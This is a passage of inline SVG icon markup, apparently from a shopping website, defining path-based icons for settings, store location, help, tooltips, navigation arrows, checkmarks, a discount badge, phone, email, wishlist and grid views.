14.5 1.5C13.6 0.5 12.3 0 11 0Z" fill="currentColor"/><path d="M8.3 12L7.1 13.2C6 14.3 4 14.3 2.9 13.2C2.3 12.6 2 11.8 2 11C2 10.2 2.3 9.4 2.9 8.9L4 7.7C4.4 7.3 4.4 6.7 4 6.3C3.6 5.9 3 5.9 2.6 6.3L1.5 7.5C0.5 8.4 0 9.7 0 11C0 12.3 0.5 13.6 1.5 14.5C2.4 15.5 3.7 16 5 16C6.3 16 7.6 15.5 8.5 14.5L9.7 13.3C10.1 12.9 10.1 12.3 9.7 11.9C9.3 11.5 8.7 11.6 8.3 12Z" fill="currentColor"/><path d="M9.39999 5.19999L5.19999 9.39999C4.79999 9.79999 4.79999 10.4 5.19999 10.8C5.39999 11 5.69999 11.1 5.89999 11.1C6.09999 11.1 6.39999 11 6.59999 10.8L10.8 6.59999C11.2 6.19999 11.2 5.59999 10.8 5.19999C10.4 4.79999 9.79999 4.79999 9.39999 5.19999Z" fill="currentColor"/></g><g id="mpa-settings"><path d="M3.79999 4.73334V1" stroke="currentColor" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M3.79999 15V13.1334" stroke="currentColor" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M12.2 11.2667V15" stroke="currentColor" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M12.2 1V2.86667" stroke="currentColor" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M3.8 13.1333C5.3464 13.1333 6.60001 11.8797 6.60001 10.3333C6.60001 8.78695 5.3464 7.53334 3.8 7.53334C2.2536 7.53334 1 8.78695 1 10.3333C1 11.8797 2.2536 13.1333 3.8 13.1333Z" stroke="currentColor" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M12.2 8.46668C13.7464 8.46668 15 7.21307 15 5.66667C15 4.12027 13.7464 2.86667 12.2 2.86667C10.6536 2.86667 9.40002 4.12027 9.40002 5.66667C9.40002 7.21307 10.6536 8.46668 12.2 8.46668Z" stroke="currentColor" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></g><g id="mpa-store" transform="translate(-641 -10891)"><path fill="currentColor" data-name="Path 536" d="M9.556,1.361a8.2,8.2,0,0,1,8.2,8.2c0,1.955-1.361,5.589-3.561,9.491a26.884,26.884,0,0,1-4.628,6.461,27.342,27.342,0,0,1-4.628-6.469c-2.211-3.9-3.572-7.536-3.572-9.483a8.2,8.2,0,0,1,8.2-8.2M9.556,0A9.556,9.556,0,0,0,0,9.556C0,14.833,7.648,27,9.556,27s9.556-12.167,9.556-17.444A9.556,9.556,0,0,0,9.556,0Z" transform="translate(641 10888)"/><path fill="currentColor" data-name="Path 537" d="M25.506,26.753a3.626,3.626,0,1,1,3.627-3.624A3.626,3.626,0,0,1,25.506,26.753Zm0-5.889a2.265,2.265,0,1,0,2.265,2.265,2.265,2.265,0,0,0-2.265-2.265Z" transform="translate(625.077 10873.809)"/></g><g id="mpa-angle--down"><path d="M4 6L8.5 10.5L13 6" stroke="currentColor" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></g><g id="mpa-angle--up"><path d="M13 10L8.5 5.5L4 10" stroke="currentColor" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></g><g id="mpa-location-input"><path d="M9 0C4.05 0 0 4.05 0 9C0 13.95 4.05 18 9 18C13.95 18 18 13.95 18 9C18 4.05 13.95 0 9 0ZM10.125 10.125L7.875 14.625L5.625 5.625L14.625 7.875L10.125 10.125Z" fill="currentColor"/></g><g id="inf-star"><path d="M7.369,11.251,11.923,14,10.714,8.82l4.023-3.485-5.3-.449L7.369,0,5.3,4.885,0,5.335,4.023,8.82,2.815,14Z" fill="currentColor"/></g><g id="inf-help--outline"><path d="M8 0C3.6 0 0 3.6 0 8C0 12.4 3.6 16 8 16C12.4 16 16 12.4 16 8C16 3.6 12.4 0 8 0ZM8 14C4.7 14 2 11.3 2 8C2 4.7 4.7 2 8 2C11.3 2 14 4.7 14 8C14 11.3 11.3 14 8 14Z" fill="currentColor"/><path d="M8 13C8.55228 13 9 12.5523 9 12C9 11.4477 8.55228 11 8 11C7.44772 11 7 11.4477 7 12C7 12.5523 7.44772 13 8 13Z" fill="currentColor"/><path d="M7.09999 5.5C7.29999 5.2 7.59999 5 7.99999 5C8.59999 5 8.99999 5.4 8.99999 6C8.99999 6.3 8.89999 6.4 8.39999 6.7C7.79999 7.1 6.99999 7.7 6.99999 9V10H8.99999V9C8.99999 8.8 8.99999 8.7 9.49999 8.4C10.1 8 11 7.4 11 6C11 4.3 9.69999 3 7.99999 3C6.89999 3 5.89999 3.6 5.39999 4.5L4.89999 5.4L6.59999 6.4L7.09999 5.5Z" fill="currentColor"/></g><g id="inf-help--filled"><path d="M8 0C3.6 0 0 3.6 0 8C0 12.4 3.6 16 8 16C12.4 16 16 12.4 16 8C16 3.6 12.4 0 8 0ZM8 13C7.4 13 7 12.6 7 12C7 11.4 7.4 11 8 11C8.6 11 9 11.4 9 12C9 12.6 8.6 13 8 13ZM9.5 8.4C9 8.7 9 8.8 9 9V10H7V9C7 7.7 7.8 7.1 8.4 6.7C8.9 6.4 9 6.3 9 6C9 5.4 8.6 5 8 5C7.6 5 7.3 5.2 7.1 5.5L6.6 6.4L4.9 5.4L5.4 4.5C5.9 3.6 6.9 3 8 3C9.7 3 11 4.3 11 6C11 7.4 10.1 8 9.5 8.4Z" fill="currentColor"/></g><g id="inf-tooltip--outline"><path d="M8 16C12.4 16 16 12.4 16 8C16 3.6 12.4 0 8 0C3.6 0 0 3.6 0 8C0 12.4 3.6 16 8 16ZM8 2C11.3 2 14 4.7 14 8C14 11.3 11.3 14 8 14C4.7 14 2 11.3 2 8C2 4.7 4.7 2 8 2Z" fill="currentColor"/><path d="M7 12H9V7H7L7 12Z" fill="currentColor"/><path d="M8 4C7.44772 4 7 4.44772 7 5C7 5.55228 7.44772 6 8 6C8.55228 6 9 5.55228 9 5C9 4.44772 8.55228 4 8 4Z" fill="currentColor"/></g><g id="inf-tooltip--filled"><path d="M8 0C3.6 0 0 3.6 0 8C0 12.4 3.6 16 8 16C12.4 16 16 12.4 16 8C16 3.6 12.4 0 8 0ZM9 12H7V7H9V12ZM8 6C7.4 6 7 5.6 7 5C7 4.4 7.4 4 8 4C8.6 4 9 4.4 9 5C9 5.6 8.6 6 8 6Z" fill="currentColor"/></g><g id="inf-warning--outline"><path d="M8 0C3.6 0 0 3.6 0 8C0 12.4 3.6 16 8 16C12.4 16 16 12.4 16 8C16 3.6 12.4 0 8 0ZM8 14C4.7 14 2 11.3 2 8C2 4.7 4.7 2 8 2C11.3 2 14 4.7 14 8C14 11.3 11.3 14 8 14Z" fill="currentColor"/><path d="M9 4H7V9H9V4Z" fill="currentColor"/><path d="M8 12C8.55228 12 9 11.5523 9 11C9 10.4477 8.55228 10 8 10C7.44772 10 7 10.4477 7 11C7 11.5523 7.44772 12 8 12Z" fill="currentColor"/></g><g id="inf-warning--filled"><path d="M8 0C3.6 0 0 3.6 0 8C0 12.4 3.6 16 8 16C12.4 16 16 12.4 16 8C16 3.6 12.4 0 8 0ZM8 12C7.4 12 7 11.6 7 11C7 10.4 7.4 10 8 10C8.6 10 9 10.4 9 11C9 11.6 8.6 12 8 12ZM9 9H7V4H9V9Z" fill="currentColor"/></g><g id="nav-caret--down"><path d="M1.252,2.507l7.69,7.816,7.7-7.816" transform="translate(-0.825 -2.086)" fill="none" stroke="#000" stroke-width="1.2"/></g><g id="nav-caret--left"><g clip-path="url(#a)" data-name="Component 1 – 7"><path fill="none" stroke="currentColor" stroke-width="1.2" d="M12.191.44.861 10.955l11.33 11.469" data-name="Path 1046"/></g></g><g id="nav-caret--right"><g clip-path="url(#a)" data-name="Component 2 – 5"><path fill="none" stroke="currentColor" stroke-width="1.2" d="m.427 22.406 11.33-10.515L.427.422" data-name="Path 1047"/></g></g><g id="nav-caret--up"><path d="M1.252,2.507l7.69,7.816,7.7-7.816" transform="translate(17.074 11.178) rotate(180)" fill="none" stroke="#000" stroke-width="1.2"/></g><g id="nav-thin-caret--left"><path fill="rgb(0,0,0)" d="M8.924,11.184-2.013-.6l.88-.816L8.961,9.461,19.989-1.434l.843.854Z" transform="translate(11.184 2.013) rotate(90)"/></g><g id="nav-thin-caret--right"><path fill="rgb(0,0,0)" d="M8.924,11.184-2.013-.6l.88-.816L8.961,9.461,19.989-1.434l.843.854Z" transform="translate(1.434 20.833) rotate(-90)"/></g><g id="nav-arrow--left"><path d="M0.499992 7.5C0.499992 7.75781 0.583325 7.92969 0.749992 8.10156L5.49999 13L6.66666 11.7969L3.33332 8.35938L16.0002 8.35938V6.64063L3.33332 6.64063L6.66666 3.20313L5.49999 2L0.749992 6.89844C0.583325 7.07031 0.499992 7.24219 0.499992 7.5Z" fill="currentColor"/></g><g id="nav-arrow--right"><path d="M16 8.5C16 8.75781 15.914 8.92969 15.7419 9.10156L10.8388 14L9.6345 12.7969L13.0753 9.35938L0 9.35938L0 7.64063L13.0753 7.64063L9.6345 4.20313L10.8388 3L15.7419 7.89844C15.914 8.07031 16 8.24219 16 8.5Z" fill="currentColor"/></g><g id="nav-home"><path d="M 15.475000000000001 6.686111111111111 L 14.222222222222221 5.661111111111111 V 2.888888888888889 c 0 -0.12222222222222223 -0.1 -0.2222222222222222 -0.2222222222222222 -0.2222222222222222 h -0.8888888888888888 c -0.12222222222222223 0 -0.2222222222222222 0.1 -0.2222222222222222 0.2222222222222222 v 1.6805555555555556 L 8.705555555555556 1.1416666666666666 c -0.4083333333333333 -0.3361111111111111 -1 -0.3361111111111111 -1.4083333333333334 0 L 0.5249999999999999 6.686111111111111 c -0.09444444444444444 0.07777777777777778 -0.10833333333333334 0.21666666666666667 -0.030555555555555558 0.3138888888888889 l 0.5638888888888889 0.6888888888888889 c 0.07777777777777778 0.09444444444444444 0.21666666666666667 0.10833333333333334 0.3138888888888889 0.030555555555555558 l 0.4083333333333333 -0.3333333333333333 V 12.88888888888889 c 0 0.24444444444444446 0.2 0.4444444444444444 0.4444444444444444 0.4444444444444444 h 4.666666666666667 c 0.12222222222222223 0 0.2222222222222222 -0.1 0.2222222222222222 -0.2222222222222222 V 9.555555555555555 h 1.7777777777777777 v 3.5555555555555554 c 0 0.12222222222222223 0.1 0.2222222222222222 0.2222222222222222 0.2222222222222222 h 4.666666666666667 c 0.24444444444444446 0 0.4444444444444444 -0.2 0.4444444444444444 -0.4444444444444444 V 7.383333333333334 l 0.4083333333333333 0.3333333333333333 c 0.09444444444444444 0.07777777777777778 0.2361111111111111 0.06388888888888888 0.3138888888888889 -0.030555555555555558 l 0.5638888888888889 -0.6888888888888889 c 0.07222222222222223 -0.09444444444444444 0.058333333333333334 -0.23333333333333334 -0.036111111111111115 -0.3111111111111111 Z M 12.88888888888889 12 h -2.6666666666666665 V 8.444444444444445 c 0 -0.12222222222222223 -0.1 -0.2222222222222222 -0.2222222222222222 -0.2222222222222222 H 6 c -0.12222222222222223 0 -0.2222222222222222 0.1 -0.2222222222222222 0.2222222222222222 v 3.5555555555555554 h -2.6666666666666665 V 6.291666666666667 l 4.747222222222223 -3.888888888888889 c 0.08055555555555555 -0.06666666666666667 0.2 -0.06666666666666667 0.28055555555555556 0 l 4.747222222222223 3.888888888888889 V 12 Z" fill="currentColor"/></g><g id="nav-plus"><path d="M15,7H9V1c0-0.6-0.4-1-1-1S7,0.4,7,1v6H1C0.4,7,0,7.4,0,8s0.4,1,1,1h6v6c0,0.6,0.4,1,1,1s1-0.4,1-1V9h6 c0.6,0,1-0.4,1-1S15.6,7,15,7z" fill="currentColor"/></g><g id="nav-minus"><path d="M15,7H1C0.4,7,0,7.4,0,8s0.4,1,1,1h14c0.6,0,1-0.4,1-1S15.6,7,15,7z" fill="currentColor"/></g><g id="sti-loading"><circle cx="50" opacity="0.4" cy="50" fill="none" stroke="#000000" r="40" class="c-muted-1" stroke-width="14"/><circle cx="50" cy="50" fill="none" stroke="#000000" r="40" stroke-dasharray="60 900" stroke-width="12" stroke-linecap="round"><animateTransform attributeName="transform" attributeType="XML" dur="0.7s" type="rotate" from="0 50 50" to="360 50 50" repeatCount="indefinite"/></circle></g><g id="sti-check--line"><path d="M5.6 10L3.10711 7.50711C2.71658 7.11658 2.08342 7.11658 1.69289 7.50711L0.707107 8.49289C0.316583 8.88342 0.316583 9.51658 0.707107 9.90711L4.89289 14.0929C5.28342 14.4834 5.91658 14.4834 6.30711 14.0929L15.2929 5.10711C15.6834 4.71658 15.6834 4.08342 15.2929 3.69289L14.3071 2.70711C13.9166 2.31658 13.2834 2.31658 12.8929 2.70711L5.6 10Z" fill="currentColor"/></g><g id="sti-check--outline"><path d="M8 0C3.589 0 0 3.589 0 8C0 12.411 3.589 16 8 16C12.411 16 16 12.411 16 8C16 3.589 12.411 0 8 0ZM8 14C4.691 14 2 11.309 2 8C2 4.691 4.691 2 8 2C11.309 2 14 4.691 14 8C14 11.309 11.309 14 8 14Z" fill="currentColor"/><path d="M7.35355 11.0604C7.15829 11.2557 6.84171 11.2557 6.64645 11.0604L3.93955 8.35355C3.74429 8.15829 3.74429 7.84171 3.93955 7.64645L4.64645 6.93955C4.84171 6.74429 5.15829 6.74429 5.35355 6.93955L7 8.586L10.6464 4.93955C10.8417 4.74429 11.1583 4.74429 11.3536 4.93955L12.0604 5.64645C12.2557 5.84171 12.2557 6.15829 12.0604 6.35355L7.35355 11.0604Z" fill="currentColor"/></g><g id="sti-check--filled"><path d="M8 0C3.6 0 0 3.6 0 8C0 12.4 3.6 16 8 16C12.4 16 16 12.4 16 8C16 3.6 12.4 0 8 0ZM7.35355 11.0464C7.15829 11.2417 6.84171 11.2417 6.64645 11.0464L3.95355 8.35355C3.75829 8.15829 3.75829 7.84171 3.95355 7.64645L4.64645 6.95355C4.84171 6.75829 5.15829 6.75829 5.35355 6.95355L7 8.6L10.6464 4.95355C10.8417 4.75829 11.1583 4.75829 11.3536 4.95355L12.0464 5.64645C12.2417 5.84171 12.2417 6.15829 12.0464 6.35355L7.35355 11.0464Z" fill="currentColor"/></g><g id="sti-close--line"><path d="M11.9998 3.99995L4 11.9998" stroke="currentColor" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M4.00027 4L12.0001 11.9998" stroke="currentColor" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></g><g id="sti-close--outline"><path d="M10.4536 4.85355C10.2583 4.65829 9.94171 4.65829 9.74645 4.85355L8 6.6L6.25355 4.85355C6.05829 4.65829 5.74171 4.65829 5.54645 4.85355L4.85355 5.54645C4.65829 5.74171 4.65829 6.05829 4.85355 6.25355L6.6 8L4.85355 9.74645C4.65829 9.94171 4.65829 10.2583 4.85355 10.4536L5.54645 11.1464C5.74171 11.3417 6.05829 11.3417 6.25355 11.1464L8 9.4L9.74645 11.1464C9.94171 11.3417 10.2583 11.3417 10.4536 11.1464L11.1464 10.4536C11.3417 10.2583 11.3417 9.94171 11.1464 9.74645L9.4 8L11.1464 6.25355C11.3417 6.05829 11.3417 5.74171 11.1464 5.54645L10.4536 4.85355Z" fill="currentColor"/><path d="M8 0C3.6 0 0 3.6 0 8C0 12.4 3.6 16 8 16C12.4 16 16 12.4 16 8C16 3.6 12.4 0 8 0ZM8 14C4.7 14 2 11.3 2 8C2 4.7 4.7 2 8 2C11.3 2 14 4.7 14 8C14 11.3 11.3 14 8 14Z" fill="currentColor"/></g><g id="sti-close--filled"><path d="M8 0C3.6 0 0 3.6 0 8C0 12.4 3.6 16 8 16C12.4 16 16 12.4 16 8C16 3.6 12.4 0 8 0ZM11.1464 9.74645C11.3417 9.94171 11.3417 10.2583 11.1464 10.4536L10.4536 11.1464C10.2583 11.3417 9.94171 11.3417 9.74645 11.1464L8 9.4L6.25355 11.1464C6.05829 11.3417 5.74171 11.3417 5.54645 11.1464L4.85355 10.4536C4.65829 10.2583 4.65829 9.94171 4.85355 9.74645L6.6 8L4.85355 6.25355C4.65829 6.05829 4.65829 5.74171 4.85355 5.54645L5.54645 4.85355C5.74171 4.65829 6.05829 4.65829 6.25355 4.85355L8 6.6L9.74645 4.85355C9.94171 4.65829 10.2583 4.65829 10.4536 4.85355L11.1464 5.54645C11.3417 5.74171 11.3417 6.05829 11.1464 6.25355L9.4 8L11.1464 9.74645Z" fill="currentColor"/></g><g id="sti-clock"><path d="M8 0C3.6 0 0 3.6 0 8C0 12.4 3.6 16 8 16C12.4 16 16 12.4 16 8C16 3.6 12.4 0 8 0ZM8 14C4.7 14 2 11.3 2 8C2 4.7 4.7 2 8 2C11.3 2 14 4.7 14 8C14 11.3 11.3 14 8 14Z" fill="currentColor"/><path d="M9 4.5C9 4.22386 8.77614 4 8.5 4H7.5C7.22386 4 7 4.22386 7 4.5V8C7 8.55228 7.44772 9 8 9H11.5C11.7761 9 12 8.77614 12 8.5V7.5C12 7.22386 11.7761 7 11.5 7H9V4.5Z" fill="currentColor"/></g><g id="sti-equals"><rect y="16" width="44" height="6" rx="1" fill="currentColor"/><rect width="44" height="6" rx="1" fill="currentColor"/></g><g id="sti-discount"><path d="M7.99991 1.57331L8.7199 2.40886L9.1199 2.87108C9.17697 2.93924 9.25391 2.98788 9.33996 3.01019C9.42602 3.0325 9.5169 3.02737 9.5999 2.99552L10.1777 2.79997L11.2088 2.43553L11.4132 3.55552L11.5288 4.15107C11.5463 4.23881 11.5895 4.31939 11.6527 4.38266C11.716 4.44593 11.7966 4.48906 11.8843 4.50662L12.4799 4.62217L13.5643 4.82662L13.1999 5.85772L13.0043 6.43549C12.9725 6.51849 12.9673 6.60937 12.9896 6.69542C13.012 6.78148 13.0606 6.85842 13.1288 6.91549L13.591 7.31549L14.4265 8.03548L13.591 8.75547L13.1288 9.15547C13.0606 9.21254 13.012 9.28948 12.9896 9.37553C12.9673 9.46159 12.9725 9.55247 13.0043 9.63547L13.1999 10.2132L13.5643 11.2443L12.4443 11.4132L11.8488 11.5288C11.761 11.5463 11.6804 11.5895 11.6172 11.6527C11.5539 11.716 11.5108 11.7966 11.4932 11.8843L11.3777 12.4799L11.1732 13.5643L10.1421 13.1999L9.56434 13.0043C9.48134 12.9725 9.39046 12.9673 9.30441 12.9897C9.21835 13.012 9.14142 13.0606 9.08434 13.1288L8.68435 13.591L7.99991 14.4265L7.27991 13.591L6.87992 13.1288C6.82285 13.0606 6.74591 13.012 6.65985 12.9897C6.5738 12.9673 6.48292 12.9725 6.39992 13.0043L5.82215 13.1999L4.79105 13.5643L4.5866 12.4443L4.51549 12.1643L4.44438 11.8843C4.42682 11.7966 4.38369 11.716 4.32042 11.6527C4.25715 11.5895 4.17657 11.5463 4.08883 11.5288L3.5555 11.4132L2.47107 11.2088L2.83551 10.1777L3.03106 9.59991C3.06291 9.51691 3.06804 9.42603 3.04573 9.33998C3.02342 9.25392 2.97478 9.17699 2.90662 9.11992L2.4444 8.71992L1.5733 7.99992L2.40885 7.27993L2.87106 6.87993C2.93923 6.82286 2.98786 6.74592 3.01017 6.65987C3.03248 6.57381 3.02736 6.48294 2.99551 6.39994L2.79995 5.82217L2.43551 4.79106L3.5555 4.58662L4.1155 4.4444C4.20324 4.42684 4.28382 4.38371 4.34709 4.32044C4.41036 4.25717 4.45349 4.17658 4.47105 4.08885L4.5866 3.55552L4.79105 2.47108L5.82215 2.83552L6.39992 3.03108C6.48292 3.06293 6.5738 3.06805 6.65985 3.04574C6.74591 3.02343 6.82285 2.9748 6.87992 2.90663L7.27991 2.44442L7.99991 1.57331ZM6.26659 1.57331L4.73771 1.03998C4.61843 0.994907 4.49084 0.976025 4.36361 0.984619C4.23637 0.993213 4.11248 1.02908 4.00034 1.08979C3.8882 1.1505 3.79043 1.23463 3.71368 1.33646C3.63692 1.43829 3.58298 1.55545 3.5555 1.67998L3.27106 3.27108L1.67996 3.55552C1.5544 3.57915 1.43541 3.62956 1.3311 3.70333C1.22679 3.77711 1.1396 3.8725 1.07549 3.98301C1.01138 4.09352 0.971841 4.21656 0.959575 4.34373C0.947309 4.4709 0.962602 4.59922 1.00441 4.71995L1.53774 6.24883L0.311085 7.32437C0.213504 7.40782 0.13516 7.51142 0.081442 7.62804C0.0277243 7.74466 -9.15527e-05 7.87153 -9.15527e-05 7.99992C-9.15527e-05 8.12832 0.0277243 8.25519 0.081442 8.37181C0.13516 8.48843 0.213504 8.59203 0.311085 8.67547L1.53774 9.77769L1.00441 11.3066C0.967083 11.4257 0.955261 11.5513 0.969716 11.6753C0.984171 11.7993 1.02458 11.9189 1.08831 12.0262C1.15204 12.1335 1.23766 12.2262 1.3396 12.2983C1.44154 12.3703 1.55751 12.4201 1.67996 12.4443L3.27106 12.7466L3.5555 14.3199C3.57913 14.4454 3.62955 14.5644 3.70332 14.6687C3.77709 14.773 3.87248 14.8602 3.98299 14.9243C4.09351 14.9885 4.21654 15.028 4.34371 15.0403C4.47089 15.0525 4.59921 15.0372 4.71994 14.9954L6.24881 14.4621L7.30658 15.6887C7.39003 15.7863 7.49363 15.8647 7.61024 15.9184C7.72686 15.9721 7.85373 15.9999 7.98213 15.9999C8.11053 15.9999 8.2374 15.9721 8.35402 15.9184C8.47064 15.8647 8.57423 15.7863 8.65768 15.6887L9.77767 14.4621L11.3065 14.9954C11.4257 15.0328 11.5513 15.0446 11.6753 15.0301C11.7993 15.0157 11.9188 14.9753 12.0262 14.9115C12.1335 14.8478 12.2262 14.7622 12.2983 14.6602C12.3703 14.5583 12.4201 14.4423 12.4443 14.3199L12.7465 12.7288L14.3199 12.4443C14.4454 12.4207 14.5644 12.3703 14.6687 12.2965C14.773 12.2227 14.8602 12.1273 14.9243 12.0168C14.9884 11.9063 15.028 11.7833 15.0402 11.6561C15.0525 11.5289 15.0372 11.4006 14.9954 11.2799L14.4621 9.77769L15.6887 8.71992C15.7863 8.63647 15.8647 8.53287 15.9184 8.41625C15.9721 8.29964 15.9999 8.17276 15.9999 8.04437C15.9999 7.91597 15.9721 7.7891 15.9184 7.67248C15.8647 7.55586 15.7863 7.45227 15.6887 7.36882L14.4621 6.26661L14.9954 4.73773C15.0403 4.61598 15.058 4.48587 15.0473 4.35655C15.0365 4.22723 14.9976 4.10183 14.9332 3.98916C14.8688 3.87649 14.7805 3.77928 14.6746 3.70437C14.5686 3.62945 14.4475 3.57865 14.3199 3.55552L12.7288 3.2533L12.4443 1.67998C12.4207 1.55442 12.3703 1.43543 12.2965 1.33112C12.2227 1.2268 12.1273 1.13962 12.0168 1.07551C11.9063 1.01139 11.7833 0.971856 11.6561 0.95959C11.5289 0.947324 11.4006 0.962618 11.2799 1.00443L9.77767 1.53776L8.67546 0.311101C8.59201 0.21352 8.48841 0.135175 8.3718 0.0814573C8.25518 0.0277395 8.12831 -7.62939e-05 7.99991 -7.62939e-05C7.87151 -7.62939e-05 7.74464 0.0277395 7.62802 0.0814573C7.5114 0.135175 7.40781 0.21352 7.32436 0.311101L6.26659 1.57331ZM9.57323 4.88884H10.3377C10.37 4.88836 10.4018 4.89669 10.4298 4.91295C10.4577 4.92921 10.4807 4.95278 10.4962 4.98112C10.5117 5.00945 10.5193 5.04149 10.5179 5.07378C10.5166 5.10608 10.5066 5.1374 10.4888 5.16439L6.79992 10.9066C6.75976 10.9692 6.70454 11.0207 6.63932 11.0564C6.5741 11.0921 6.50095 11.1109 6.42659 11.111H5.66215C5.62984 11.1115 5.598 11.1032 5.57007 11.0869C5.54214 11.0706 5.51916 11.0471 5.50362 11.0187C5.48808 10.9904 5.48056 10.9584 5.48187 10.9261C5.48318 10.8938 5.49326 10.8624 5.51104 10.8355L9.1999 5.09328C9.24006 5.03069 9.29527 4.97918 9.3605 4.94346C9.42572 4.90774 9.49887 4.88896 9.57323 4.88884ZM9.99989 8.88881C9.78014 8.88881 9.56532 8.95397 9.3826 9.07606C9.19988 9.19815 9.05747 9.37168 8.97337 9.57471C8.88927 9.77773 8.86727 10.0011 8.91014 10.2167C8.95301 10.4322 9.05883 10.6302 9.21422 10.7856C9.36962 10.941 9.56759 11.0468 9.78313 11.0897C9.99866 11.1325 10.2221 11.1105 10.4251 11.0264C10.6281 10.9423 10.8017 10.7999 10.9237 10.6172C11.0458 10.4345 11.111 10.2197 11.111 9.99991C11.111 9.70522 10.9939 9.42261 10.7856 9.21424C10.5772 9.00587 10.2946 8.88881 9.99989 8.88881ZM5.99993 4.88884C5.78017 4.88884 5.56535 4.954 5.38263 5.07609C5.19991 5.19818 5.0575 5.37171 4.9734 5.57474C4.88931 5.77777 4.8673 6.00117 4.91017 6.21671C4.95305 6.43224 5.05887 6.63022 5.21426 6.78561C5.36965 6.941 5.56763 7.04682 5.78316 7.08969C5.99869 7.13257 6.2221 7.11056 6.42513 7.02646C6.62815 6.94237 6.80168 6.79996 6.92377 6.61724C7.04586 6.43452 7.11103 6.2197 7.11103 5.99994C7.11103 5.70526 6.99397 5.42265 6.78559 5.21427C6.57722 5.0059 6.29461 4.88884 5.99993 4.88884Z" fill="currentColor"/></g><g id="mpa-tel" transform="translate(0 0)"><path d="M21.3,16.115,18.581,13.4a1.923,1.923,0,0,0-2.716,0L14.63,14.633a1.457,1.457,0,0,1-2.057,0L7.221,9.278a1.454,1.454,0,0,1,0-2.058L8.456,5.985a1.919,1.919,0,0,0,0-2.717L5.74.562a1.922,1.922,0,0,0-2.714,0l-.99.981a6.933,6.933,0,0,0,0,9.794l8.479,8.483a6.922,6.922,0,0,0,9.794,0l.988-.988A1.923,1.923,0,0,0,21.3,16.115ZM3.929,1.467a.641.641,0,0,1,.906,0L7.55,4.175a.64.64,0,0,1,0,.905L7.1,5.533,3.479,1.914ZM11.42,18.913,2.941,10.43a5.629,5.629,0,0,1-.353-7.6L6.2,6.442a2.733,2.733,0,0,0,.119,3.74l5.351,5.356h0a2.733,2.733,0,0,0,3.741.119l3.609,3.609A5.618,5.618,0,0,1,11.42,18.913Zm8.971-.988-.453.453-3.621-3.621.453-.453a.641.641,0,0,1,.905,0l2.716,2.716A.641.641,0,0,1,20.391,17.925Z" transform="translate(-0.011 0)" fill="#000"/></g><g id="mpa-email" transform="translate(-7 -22)"><path d="M8.672,22A1.667,1.667,0,0,0,7,23.647V35.721a1.667,1.667,0,0,0,1.672,1.647H28.928A1.667,1.667,0,0,0,30.6,35.721V23.647A1.667,1.667,0,0,0,28.928,22Zm.283,1.1h19.69l-9.365,8.37a.815.815,0,0,1-.96,0Zm-.858.7,6.852,6.123L8.1,35.6Zm21.405,0V35.6l-6.852-5.677ZM15.782,30.67l1.81,1.612a1.819,1.819,0,0,0,2.418,0l1.81-1.612,6.766,5.6H9.015l6.766-5.6Z" transform="translate(-0.011 0)" fill="#000"/></g><g id="mpa-wishlist"><path fill="currentColor" d="M16.613,1.165a5.292,5.292,0,0,1,5.271,5.3c0,6.146-7.856,13.054-10.276,15.036a47.047,47.047,0,0,1-4.858-4.593C3.207,13.012,1.334,9.4,1.334,6.465A5.292,5.292,0,0,1,6.6,1.165,5.224,5.224,0,0,1,10.7,3.172l.911,1.144.911-1.144a5.224,5.224,0,0,1,4.094-2.008m0-1.165a6.384,6.384,0,0,0-5.005,2.448A6.384,6.384,0,0,0,6.6,0,6.449,6.449,0,0,0,.17,6.465c0,7.9,11.438,16.525,11.438,16.525S23.046,14.372,23.046,6.465A6.449,6.449,0,0,0,16.613,0Z" transform="translate(-0.17)"/></g><g id="grid1" transform="translate(-271 -495)"><rect id="rectangle-17" width="22" height="22" transform="translate(271 495)"/><path id="rectangle-17_-_Outline" fill="#000" data-name="rectangle-17 - Outline" d="M1,1V21H21V1H1M0,0H22V22H0Z" transform="translate(271 495)"/></g><g id="grid2" data-name="Group 865" transform="translate(-1594 -568)"><rect id="rectangle-17" width="9" height="9" transform="translate(1594 568)"/><path id="rectangle-17_-_Outline" fill="#000" data-name="rectangle-17 - Outline" d="M1,1V8H8V1H1M0,0H9V9H0Z" transform="translate(1594 568)"/><rect id="rectangle-17-2" data-name="rectangle-17" width="9" height="9" transform="translate(1605 568)"/><path id="rectangle-17_-_Outline-2" fill="#000" data-name="rectangle-17 - Outline" d="M1,1V8H8V1H1M0,0H9V9H0Z" transform="translate(1605 568)"/><rect id="rectangle-17-3" data-name="rectangle-17" width="9" height="9" transform="translate(1605 579)"/><path id="rectangle-17_-_Outline-3" fill="#000" data-name="rectangle-17 - Outline" d="M1,1V8H8V1H1M0,0H9V9H0Z" transform="translate(1605 579)"/><rect id="rectangle-17-4" data-name="rectangle-17" width="9" height="9" transform="translate(1594 579)"/><path id="rectangle-17_-_Outline-4" fill="#000" data-name="rectangle-17 - Outline" d="M1,1V8H8V1H1M0,0H9V9H0Z" transform="translate(1594 579)"/></g><g id="grid3"><g id="Group_2070" data-name="Group 2070" transform="translate(-1533 -568)"><rect id="rectangle-17" width="9" height="9" transform="translate(1533 568)"/><path id="rectangle-17_-_Outline" fill="#000" data-name="rectangle-17 - Outline" d="M1,1V8H8V1H1M0,0H9V9H0Z" transform="translate(1533 568)"/><path id="rectangle-17-2" data-name="rectangle-17" d="M0,0H9V9H0Z" transform="translate(1544 568)"/><path id="rectangle-17_-_Outline-2" fill="#000" data-name="rectangle-17 - Outline" d="M1,1V8H8V1H1M0,0H9V9H0Z" transform="translate(1544 568)"/><path id="rectangle-17-3" data-name="rectangle-17" d="M0,0H9V9H0Z" transform="translate(1555 568)"/><path id="rectangle-17_-_Outline-3" fill="#000" data-name="rectangle-17 - Outline" d="M1,1V8H8V1H1M0,0H9V9H0Z" transform="translate(1555 568)"/><path id="rectangle-17-4" data-name="rectangle-17" d="M0,0H9V9H0Z" transform="translate(1555 579)"/><path id="rectangle-17_-_Outline-4" fill="#000" data-name="rectangle-17 - Outline" 